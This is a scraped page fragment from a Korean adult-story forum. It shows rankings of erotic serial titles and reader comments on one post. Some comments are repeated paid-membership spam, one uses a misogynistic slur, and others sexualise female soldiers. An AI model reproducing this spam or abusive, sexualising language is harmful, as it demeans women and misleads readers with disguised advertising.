		<a href="https://hotssul.com/bbs/board.php?bo_table=memyassul&amp;wr_id=53002" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+185						</span>
																&nbsp;04.22									</span>
						<span class="rank-icon en bg-color">5</span>			내 이웃을 사랑하라 1		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=memyassul&amp;wr_id=54227" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+93						</span>
																&nbsp;05.13									</span>
						<span class="rank-icon en bg-color">6</span>			정숙한 아내를 늪으로 이끌다 8		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=memai&amp;wr_id=12134" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;06.26									</span>
						<span class="rank-icon en bg-color">7</span>			진짜 같나요?		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=memyassul&amp;wr_id=54224" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+103						</span>
																&nbsp;05.13									</span>
						<span class="rank-icon en bg-color">8</span>			정숙한 아내를 늪으로 이끌다 5		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=memyassul&amp;wr_id=54220" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+114						</span>
																&nbsp;05.13									</span>
						<span class="rank-icon en bg-color">9</span>			정숙한 아내를 늪으로 이끌다 2		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=memai&amp;wr_id=12140" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+8						</span>
																&nbsp;06.27									</span>
						<span class="rank-icon en bg-color">10</span>			이정도면 실물?		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>

						</div>
						<div class="tab-pane" id="gallery_m22">
							<style>
		#rspqtlguifjnmhoke .post-list { margin-right:-15px; }
	#rspqtlguifjnmhoke .post-row { float:left; width:50%; }
	#rspqtlguifjnmhoke .post-row a { margin-right:15px; }
				@media (max-width:1199px) { 
		.responsive #rspqtlguifjnmhoke .post-list { margin-right:-15px; }
		.responsive #rspqtlguifjnmhoke .post-row { width:50%; } 
		.responsive #rspqtlguifjnmhoke .post-row a { margin-right:15px; }
	}
	@media (max-width:991px) { 
		.responsive #rspqtlguifjnmhoke .post-list { margin-right:-15px; }
		.responsive #rspqtlguifjnmhoke .post-row { width:50%; } 
		.responsive #rspqtlguifjnmhoke .post-row a { margin-right:15px; }
	}
	@media (max-width:767px) { 
		.responsive #rspqtlguifjnmhoke .post-list { margin-right:-15px; }
		.responsive #rspqtlguifjnmhoke .post-row { width:50%; } 
		.responsive #rspqtlguifjnmhoke .post-row a { margin-right:15px; }
	}
	@media (max-width:480px) { 
		.responsive #rspqtlguifjnmhoke .post-list { margin-right:-15px; }
		.responsive #rspqtlguifjnmhoke .post-row { width:100%; } 
		.responsive #rspqtlguifjnmhoke .post-row a { margin-right:15px; }
	}
		</style>
<div id="rspqtlguifjnmhoke" class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=memyassul&amp;wr_id=54234" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+102						</span>
																&nbsp;05.13									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			정숙한 아내를 늪으로 이끌다 12(끝)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=memyassul&amp;wr_id=54232" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+107						</span>
																&nbsp;05.13									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			정숙한 아내를 늪으로 이끌다 11		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=memyassul&amp;wr_id=54231" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+97						</span>
																&nbsp;05.13									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			정숙한 아내를 늪으로 이끌다 10		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=memyassul&amp;wr_id=54230" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+101						</span>
																&nbsp;05.13									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			정숙한 아내를 늪으로 이끌다 9		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=memyassul&amp;wr_id=54227" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+93						</span>
																&nbsp;05.13									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			정숙한 아내를 늪으로 이끌다 8		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=memyassul&amp;wr_id=54226" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+93						</span>
																&nbsp;05.13									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			정숙한 아내를 늪으로 이끌다 7		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=memyassul&amp;wr_id=54225" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+95						</span>
																&nbsp;05.13									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			정숙한 아내를 늪으로 이끌다 6		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=memyassul&amp;wr_id=54224" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+103						</span>
																&nbsp;05.13									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			정숙한 아내를 늪으로 이끌다 5		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=memyassul&amp;wr_id=54222" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+109						</span>
																&nbsp;05.13									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			정숙한 아내를 늪으로 이끌다 4		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=memyassul&amp;wr_id=54221" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+102						</span>
																&nbsp;05.13									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			정숙한 아내를 늪으로 이끌다 3		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>

						</div>

						<div class="tab-pane" id="gallery_m32">
							<style>
		#gunrihltfmpsjoqk .post-list { margin-right:-15px; }
	#gunrihltfmpsjoqk .post-row { float:left; width:50%; }
	#gunrihltfmpsjoqk .post-row a { margin-right:15px; }
				@media (max-width:1199px) { 
		.responsive #gunrihltfmpsjoqk .post-list { margin-right:-15px; }
		.responsive #gunrihltfmpsjoqk .post-row { width:50%; } 
		.responsive #gunrihltfmpsjoqk .post-row a { margin-right:15px; }
	}
	@media (max-width:991px) { 
		.responsive #gunrihltfmpsjoqk .post-list { margin-right:-15px; }
		.responsive #gunrihltfmpsjoqk .post-row { width:50%; } 
		.responsive #gunrihltfmpsjoqk .post-row a { margin-right:15px; }
	}
	@media (max-width:767px) { 
		.responsive #gunrihltfmpsjoqk .post-list { margin-right:-15px; }
		.responsive #gunrihltfmpsjoqk .post-row { width:50%; } 
		.responsive #gunrihltfmpsjoqk .post-row a { margin-right:15px; }
	}
	@media (max-width:480px) { 
		.responsive #gunrihltfmpsjoqk .post-list { margin-right:-15px; }
		.responsive #gunrihltfmpsjoqk .post-row { width:100%; } 
		.responsive #gunrihltfmpsjoqk .post-row a { margin-right:15px; }
	}
		</style>
<div id="gunrihltfmpsjoqk" class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-none">글이 없습니다.</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>

						</div>

						<div class="tab-pane" id="gallery_m42">
							<style>
		#cjmrdutsqopifklgenh .post-list { margin-right:-15px; }
	#cjmrdutsqopifklgenh .post-row { float:left; width:50%; }
	#cjmrdutsqopifklgenh .post-row a { margin-right:15px; }
				@media (max-width:1199px) { 
		.responsive #cjmrdutsqopifklgenh .post-list { margin-right:-15px; }
		.responsive #cjmrdutsqopifklgenh .post-row { width:50%; } 
		.responsive #cjmrdutsqopifklgenh .post-row a { margin-right:15px; }
	}
	@media (max-width:991px) { 
		.responsive #cjmrdutsqopifklgenh .post-list { margin-right:-15px; }
		.responsive #cjmrdutsqopifklgenh .post-row { width:50%; } 
		.responsive #cjmrdutsqopifklgenh .post-row a { margin-right:15px; }
	}
	@media (max-width:767px) { 
		.responsive #cjmrdutsqopifklgenh .post-list { margin-right:-15px; }
		.responsive #cjmrdutsqopifklgenh .post-row { width:50%; } 
		.responsive #cjmrdutsqopifklgenh .post-row a { margin-right:15px; }
	}
	@media (max-width:480px) { 
		.responsive #cjmrdutsqopifklgenh .post-list { margin-right:-15px; }
		.responsive #cjmrdutsqopifklgenh .post-row { width:100%; } 
		.responsive #cjmrdutsqopifklgenh .post-row a { margin-right:15px; }
	}
		</style>
<div id="cjmrdutsqopifklgenh" class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=memai&amp;wr_id=12140" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+8						</span>
																&nbsp;06.27									</span>
						<span class="rank-icon en bg-red">1</span>			이정도면 실물?		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=memyassul&amp;wr_id=52995" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+203						</span>
																&nbsp;04.22									</span>
						<span class="rank-icon en bg-red">2</span>			아내의 눈물 1		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=memyassul&amp;wr_id=54234" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+102						</span>
																&nbsp;05.13									</span>
						<span class="rank-icon en bg-red">3</span>			정숙한 아내를 늪으로 이끌다 12(끝)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=memai&amp;wr_id=12174" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+5						</span>
																&nbsp;07.24									</span>
						<span class="rank-icon en bg-red">4</span>			Sejinming 세진밍		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=memai&amp;wr_id=12160" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+6						</span>
																&nbsp;07.18									</span>
						<span class="rank-icon en bg-red">5</span>			한국여자 ai		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=memyassul&amp;wr_id=52997" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+232						</span>
																&nbsp;04.22									</span>
						<span class="rank-icon en bg-red">6</span>			아내의 눈물 3		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=memai&amp;wr_id=12167" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+6						</span>
																&nbsp;07.22									</span>
						<span class="rank-icon en bg-red">7</span>			남학생 유혹하는 선생 이미지		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=memyassul&amp;wr_id=54219" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+109						</span>
																&nbsp;05.13									</span>
						<span class="rank-icon en bg-red">8</span>			정숙한 아내를 늪으로 이끌다. 1		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=memyassul&amp;wr_id=54220" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+114						</span>
																&nbsp;05.13									</span>
						<span class="rank-icon en bg-red">9</span>			정숙한 아내를 늪으로 이끌다 2		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=memyassul&amp;wr_id=52998" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+211						</span>
																&nbsp;04.22									</span>
						<span class="rank-icon en bg-red">10</span>			아내의 눈물 4		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>

						</div>

					</div>
				</div>
				<!--// End -->
						<!-- Start //-->

										</div>
										</div>
										<div class="h30"></div>

								<div class="print-hide">
				<div class="panel panel-default sign-author">
	<div class="panel-heading">
		<h3 class="panel-title">
						Author
		</h3>
	</div>
	<div class="panel-body">
		<div class="row">
			<div class="col-sm-7">
				<div class="pull-left text-center sign-photo">
					<div class="sign-photo-icon">
						<img src="https://hotssul.com/data/member_image/yy/yyy1234hhh5678.gif?ver=2" alt="">					</div>
					<div class="btn-group" style="margin-top:-30px;white-space:nowrap;">
						<button type="button" class="btn btn-color btn-sm" onclick="apms_like('yyy1234hhh5678', 'like', 'it_like'); return false;" title="Like">
							<i class="fa fa-thumbs-up"></i> <span id="it_like">3</span>
						</button>
						<button type="button" class="btn btn-color btn-sm" onclick="apms_like('yyy1234hhh5678', 'follow', 'it_follow'); return false;" title="Follow">
							<i class="fa fa-users"></i> <span id="it_follow">5</span>
						</button>
					</div>
				</div>
				<div class="auth-info">
					<div style="margin-bottom:4px;">
						<span class="pull-right">Lv.12</span>
						<b> <a href="javascript:;" onClick="showSideView(this, 'yyy1234hhh5678', 'Skyj', 'r9.qZ2Jna8nLnG5pbnCjoKGRz6VlldCl', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/12.gif"> Skyj</span></a></b> &nbsp;<span class="text-muted font-11">핫썰러</span>
					</div>
					<div class="div-progress progress progress-striped no-margin">
						<div class="progress-bar progress-bar-exp" role="progressbar" aria-valuenow="53" aria-valuemin="0" aria-valuemax="100" style="width: 53%;">
							<span class="sr-only">15,860 (53.4%)</span>
						</div>
					</div>
					<p style="margin-top:10px;">
						등록된 서명이 없습니다.					</p>
				</div>
				<div class="clearfix"></div>
			</div>
							<div class="col-sm-5">
					<div class="post-list">
						<ul>
													<li class="ellipsis">
								<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=795560">
									<span class="pull-right gray font-12">
																					<span class="count orangered">
												+27											</span>
																				&nbsp;05.16									</span>
									<i class="fa fa-caret-right lightgray"></i>
																		노예생활2								</a> 
							</li>
													<li class="ellipsis">
								<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=648064">
									<span class="pull-right gray font-12">
																					<span class="count orangered">
												+35											</span>
																				&nbsp;11.23									</span>
									<i class="fa fa-caret-right lightgray"></i>
																		노예생활 1								</a> 
							</li>
													<li class="ellipsis">
								<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=647366">
									<span class="pull-right gray font-12">
																					<span class="count orangered">
												+29											</span>
																				&nbsp;11.22									</span>
									<i class="fa fa-caret-right lightgray"></i>
																		대학 입학해서 만난 남친한테 조교당함 3								</a> 
							</li>
													<li class="ellipsis">
								<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=509811">
									<span class="pull-right gray font-12">
																					<span class="count orangered">
												+55											</span>
																				&nbsp;05.18									</span>
									<i class="fa fa-caret-right lightgray"></i>
																		대학 입학해서 만난 남친한테 조교당함 2								</a> 
							</li>
													<li class="ellipsis">
								<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=509120">
									<span class="pull-right gray font-12">
																					<span class="count orangered">
												+61											</span>
																				&nbsp;05.17									</span>
									<i class="fa fa-caret-right lightgray"></i>
																		대학 입학해서 만난 남친한테 조교당함 1								</a> 
							</li>
												</ul>
						<!-- 더보기
						<p class="text-right">
							<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;sfl=mb_id,1&amp;stx=yyy1234hhh5678">
								<span class="text-muted">+ 더보기</span>
							</a>
						</p>
						-->
					</div>
				</div>
					</div>
	</div>
</div>				</div>
					

	</article>
</section>

  
<h3 class="view-comment">Comments</h3>
  

<div class="view-comment font-18 en">
	<i class="fa fa-commenting"></i> <span class="orangered">65</span> Comments
</div>

<script>
// 글자수 제한
var char_min = parseInt(10); // 최소
var char_max = parseInt(0); // 최대
</script>


	<section id="bo_vc" class="comment-media">

						


			
			<div class="media" id="c_62931113">
				<div class="photo pull-left"><img src="https://hotssul.com/data/member_image/sh/shdpf1121.gif" alt="" class="media-object"></div>
				<div class="media-body">
					<div class="media-heading">
						<b>
							<a href="https://hotssul.com/bbs/board.php?bo_table=notice&wr_id=599" target="_blank" style="color:#666;"><span class="member"><img src="https://hotssul.com/img/level/zb4/99.gif"> 윤지</span></a>													
						</b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								<span class="orangered">1시간전</span>							</span>
													</span>
						&nbsp;
											</div>
					<div class="media-content">


						<b>썰게가 그냥 커피라면 멤버쉽 썰은 TOP네요.. 밤새 보는중..</b>

						<p style="margin-top:10px">
							<a href="https://hotssul.com/bbs/board.php?bo_table=notice&wr_id=599" target="_blank" style="color:#6171dc;"><b>자세히 보기 > </b></a>
						</p>

							</div>
			  </div>
			</div>
			

		

			<div class="media" id="c_509054">
				<div class="photo pull-left"><div class="media-object"><i class="fa fa-user"></i></div></div>
				<div class="media-body">
					<div class="media-heading">
						<b>
															 <a href="javascript:;" onClick="showSideView(this, 'TTT', '히히호호', '', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/91.gif"> 히히호호</span></a>																				
						</b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								2024.05.17 01:02							</span>
													</span>
						&nbsp;
																									<div class="print-hide pull-right font-11 ">
																																									<a href="#" onclick="apms_shingo('ssul19', '509054'); return false;">
										<span class="text-muted media-btn">신고</span>
									</a>
																							</div>
											</div>
					<div class="media-content">
																		추천 꾸욱~~~ 드립니다

															<div class="cmt-good-btn">
																			<a href="#" class="cmt-good" onclick="apms_good('ssul19', '509050', 'good', 'c_good509054', '509054'); return false;">
											<span id="c_good509054">0</span>
										</a>								</div>
																				<span id="edit_509054"></span><!-- 수정 -->
							<span id="reply_509054"></span><!-- 답변 -->
							<input type="hidden" value="" id="secret_comment_509054">
							<textarea id="save_comment_509054" style="display:none">추천 꾸욱~~~ 드립니다</textarea>
											</div>
			  </div>
			</div>
					

			<div class="media" id="c_509055">
				<div class="photo pull-left"><div class="media-object"><i class="fa fa-user"></i></div></div>
				<div class="media-body">
					<div class="media-heading">
						<b>
															 <a href="javascript:;" onClick="showSideView(this, 'jhm2073', '하코', '', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/30.gif"> 하코</span></a>																				
						</b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								2024.05.17 01:02							</span>
													</span>
						&nbsp;
																									<div class="print-hide pull-right font-11 ">
																																									<a href="#" onclick="apms_shingo('ssul19', '509055'); return false;">
										<span class="text-muted media-btn">신고</span>
									</a>
																							</div>
											</div>
					<div class="media-content">
																		군대에서 떡도 치시고 보람찬 일을하고 계시군요<br/>주위분들이 부럽습니다

															<div class="cmt-good-btn">
																			<a href="#" class="cmt-good" onclick="apms_good('ssul19', '509050', 'good', 'c_good509055', '509055'); return false;">
											<span id="c_good509055">0</span>
										</a>								</div>
																				<span id="edit_509055"></span><!-- 수정 -->
							<span id="reply_509055"></span><!-- 답변 -->
							<input type="hidden" value="" id="secret_comment_509055">
							<textarea id="save_comment_509055" style="display:none">군대에서 떡도 치시고 보람찬 일을하고 계시군요
주위분들이 부럽습니다</textarea>
											</div>
			  </div>
			</div>
					

			<div class="media" id="c_509061">
				<div class="photo pull-left"><div class="media-object"><i class="fa fa-user-secret"></i></div></div>
				<div class="media-body">
					<div class="media-heading">
						<b>
							익명
							25594								
																

																				
						</b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								2024.05.17 01:10							</span>
													</span>
						&nbsp;
																									<div class="print-hide pull-right font-11 ">
																																									<a href="#" onclick="apms_shingo('ssul19', '509061'); return false;">
										<span class="text-muted media-btn">신고</span>
									</a>
																							</div>
											</div>
					<div class="media-content">
																		궁금한 썰 많이 풀어주실 듯 하여 추천 누르고 기다립니다 ㅎ<p class="en" style="margin-top:10px;"><i class="fa fa-gift"></i> Congratulation! You win the <b class="orangered">22</b> Lucky Point!</p>

															<div class="cmt-good-btn">
																			<a href="#" class="cmt-good" onclick="apms_good('ssul19', '509050', 'good', 'c_good509061', '509061'); return false;">
											<span id="c_good509061">0</span>
										</a>								</div>
																				<span id="edit_509061"></span><!-- 수정 -->
							<span id="reply_509061"></span><!-- 답변 -->
							<input type="hidden" value="" id="secret_comment_509061">
							<textarea id="save_comment_509061" style="display:none">궁금한 썰 많이 풀어주실 듯 하여 추천 누르고 기다립니다 ㅎ</textarea>
											</div>
			  </div>
			</div>
					

			<div class="media" id="c_509071">
				<div class="photo pull-left"><div class="media-object"><i class="fa fa-user"></i></div></div>
				<div class="media-body">
					<div class="media-heading">
						<b>
															 <a href="javascript:;" onClick="showSideView(this, 'rnrud', 'tp23e', 'rcujrZWmaZSjmJ.mmJ.RnKOd', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/57.gif"> tp23e</span></a>																				
						</b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								2024.05.17 01:19							</span>
													</span>
						&nbsp;
																									<div class="print-hide pull-right font-11 ">
																																									<a href="#" onclick="apms_shingo('ssul19', '509071'); return false;">
										<span class="text-muted media-btn">신고</span>
									</a>
																							</div>
											</div>
					<div class="media-content">
																		ㅎㅎㅎ섹트에서 종종 여군 보면 그렇게 매력적이고 좋던데 여기서도 만나다니 반갑네요 여군,여경 로망이 있어서 늘 길에서 보면 특별하게 보이는 입장에서 매우 반갑습니다

															<div class="cmt-good-btn">
																			<a href="#" class="cmt-good" onclick="apms_good('ssul19', '509050', 'good', 'c_good509071', '509071'); return false;">
											<span id="c_good509071">0</span>
										</a>								</div>
																				<span id="edit_509071"></span><!-- 수정 -->
							<span id="reply_509071"></span><!-- 답변 -->
							<input type="hidden" value="" id="secret_comment_509071">
							<textarea id="save_comment_509071" style="display:none">ㅎㅎㅎ섹트에서 종종 여군 보면 그렇게 매력적이고 좋던데 여기서도 만나다니 반갑네요 여군,여경 로망이 있어서 늘 길에서 보면 특별하게 보이는 입장에서 매우 반갑습니다</textarea>
											</div>
			  </div>
			</div>
					

			<div class="media" id="c_509078">
				<div class="photo pull-left"><div class="media-object"><i class="fa fa-user"></i></div></div>
				<div class="media-body">
					<div class="media-heading">
						<b>
															 <a href="javascript:;" onClick="showSideView(this, 'redee1', '긔의ㅑㅁ', '', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/28.gif"> 긔의ㅑㅁ</span></a>																				
						</b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								2024.05.17 01:29							</span>
													</span>
						&nbsp;
																									<div class="print-hide pull-right font-11 ">
																																									<a href="#" onclick="apms_shingo('ssul19', '509078'); return false;">
										<span class="text-muted media-btn">신고</span>
									</a>
																							</div>
											</div>
					<div class="media-content">
																		인증없는글은 모다? 인증부터 박어ㅆ년

															<div class="cmt-good-btn">
																			<a href="#" class="cmt-good" onclick="apms_good('ssul19', '509050', 'good', 'c_good509078', '509078'); return false;">
											<span id="c_good509078">0</span>
										</a>								</div>
																				<span id="edit_509078"></span><!-- 수정 -->
							<span id="reply_509078"></span><!-- 답변 -->
							<input type="hidden" value="" id="secret_comment_509078">
							<textarea id="save_comment_509078" style="display:none">인증없는글은 모다? 인증부터 박어ㅆ년</textarea>
											</div>
			  </div>
			</div>
					

			<div class="media" id="c_509080">
				<div class="photo pull-left"><div class="media-object"><i class="fa fa-user"></i></div></div>
				<div class="media-body">
					<div class="media-heading">
						<b>
															 <a href="javascript:;" onClick="showSideView(this, 'intimidate2', '신선한잡초', '', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/57.gif"> 신선한잡초</span></a>																				
						</b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								2024.05.17 01:31							</span>
													</span>
						&nbsp;
																									<div class="print-hide pull-right font-11 ">
																																									<a href="#" onclick="apms_shingo('ssul19', '509080'); return false;">
										<span class="text-muted media-btn">신고</span>
									</a>
																							</div>
											</div>
					<div class="media-content">
													<img src="https://hotssul.com/skin/board/Basic-Board/img/icon_secret.gif" alt="">
																		<a href="./password.php?w=sc&amp;bo_table=ssul19&amp;wr_id=509080" class="s_cmt">댓글내용 확인</a>

															<div class="cmt-good-btn">
																			<a href="#" class="cmt-good" onclick="apms_good('ssul19', '509050', 'good', 'c_good509080', '509080'); return false;">
											<span id="c_good509080">0</span>
										</a>								</div>
																				<span id="edit_509080"></span><!-- 수정 -->
							<span id="reply_509080"></span><!-- 답변 -->
							<input type="hidden" value="secret" id="secret_comment_509080">
							<textarea id="save_comment_509080" style="display:none">비밀댓글 입니다.</textarea>
											</div>
			  </div>
			</div>
					
	<div class="media ">
				<div class="photo pull-left"><img src="https://hotssul.com/data/member_image/sh/shdpf1121.gif" alt="" class="media-object"></div>
				<div class="media-body">
					<div class="media-heading">
						<b>
							<a href="https://hotssul.com/bbs/board.php?bo_table=notice&wr_id=599" target="_blank" style="color:#666;"><span class="member"><img src="https://hotssul.com/img/level/zb4/99.gif"> 윤지</span></a>													
						</b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								<span class="orangered">1시간전</span>							</span>
													</span>
						&nbsp;
											</div>
					<div class="media-content">


						<b>와 멤버쉽에 있는 야설이 진짜입니다. 꼭 보세요..</b>

						<p style="margin-top:10px">
							<a href="https://hotssul.com/bbs/board.php?bo_table=notice&wr_id=599" target="_blank" style="color:#6171dc;"><b>자세히 보기 > </b></a>
						</p>

							</div>
			  </div>
			</div>

		

			<div class="media" id="c_509081">
				<div class="photo pull-left"><img src="https://hotssul.com/data/member_image/dy/dynamozx.gif?ver=2" alt="" class="media-object"></div>
				<div class="media-body">
					<div class="media-heading">
						<b>
															 <a href="javascript:;" onClick="showSideView(this, 'dynamozx', 'dynamozx', 'mt.fl52jsdmTZHmapJnMpWKT1aY-', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/59.gif"> dynamozx</span></a>																				
						</b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								2024.05.17 01:33							</span>
													</span>
						&nbsp;
																									<div class="print-hide pull-right font-11 ">
																																									<a href="#" onclick="apms_shingo('ssul19', '509081'); return false;">
										<span class="text-muted media-btn">신고</span>
									</a>
																							</div>
											</div>
					<div class="media-content">
																		자주 놀러 오세요^^

															<div class="cmt-good-btn">
																			<a href="#" class="cmt-good" onclick="apms_good('ssul19', '509050', 'good', 'c_good509081', '509081'); return false;">
											<span id="c_good509081">0</span>
										</a>								</div>
																				<span id="edit_509081"></span><!-- 수정 -->
							<span id="reply_509081"></span><!-- 답변 -->
							<input type="hidden" value="" id="secret_comment_509081">
							<textarea id="save_comment_509081" style="display:none">자주 놀러 오세요^^</textarea>
											</div>
			  </div>
			</div>
					

			<div class="media" id="c_509085">
				<div class="photo pull-left"><div class="media-object"><i class="fa fa-user"></i></div></div>
				<div class="media-body">
					<div class="media-heading">
						<b>
															 <a href="javascript:;" onClick="showSideView(this, '066188a3', '익명익명익', '', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/52.gif"> 익명익명익</span></a>																				
						</b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								2024.05.17 01:38							</span>
													</span>
						&nbsp;
																									<div class="print-hide pull-right font-11 ">
																																									<a href="#" onclick="apms_shingo('ssul19', '509085'); return false;">
										<span class="text-muted media-btn">신고</span>
									</a>
																							</div>
											</div>
					<div class="media-content">
																		잘읽었습니다. 재미있네요

															<div class="cmt-good-btn">
																			<a href="#" class="cmt-good" onclick="apms_good('ssul19', '509050', 'good', 'c_good509085', '509085'); return false;">
											<span id="c_good509085">0</span>
										</a>								</div>
																				<span id="edit_509085"></span><!-- 수정 -->
							<span id="reply_509085"></span><!-- 답변 -->
							<input type="hidden" value="" id="secret_comment_509085">
							<textarea id="save_comment_509085" style="display:none">잘읽었습니다. 재미있네요</textarea>
											</div>
			  </div>
			</div>
					

			<div class="media" id="c_509089">
				<div class="photo pull-left"><div class="media-object"><i class="fa fa-user"></i></div></div>
				<div class="media-body">
					<div class="media-heading">
						<b>
															 <a href="javascript:;" onClick="showSideView(this, 'ak2025', '색골난망', 'l9FjZmJpd8_Eqp6lZZvSpg--', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/85.gif"> 색골난망</span></a>																				
						</b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								2024.05.17 01:49							</span>
													</span>
						&nbsp;
																									<div class="print-hide pull-right font-11 ">
																																									<a href="#" onclick="apms_shingo('ssul19', '509089'); return false;">
										<span class="text-muted media-btn">신고</span>
									</a>
																							</div>
